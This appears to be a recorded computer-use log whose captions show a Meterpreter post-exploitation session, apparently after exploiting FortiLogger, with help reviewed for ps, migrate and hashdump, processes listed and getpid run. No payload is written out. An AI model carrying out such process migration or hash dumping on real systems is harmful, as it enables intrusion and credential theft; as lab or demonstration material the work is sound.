
mouse_move(766, 460)

Review the Meterpreter help listing for ps, migrate and hashdump, then list processes with ps
type("ps")

key("Return")

scroll("down", 3)

mouse_move(593, 327)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(564, 343)

mouse_move(557, 343)

type("ps")

Note the FortiLogger listener process, then run getpid showing the session as process 7368
double_click(660, 536)
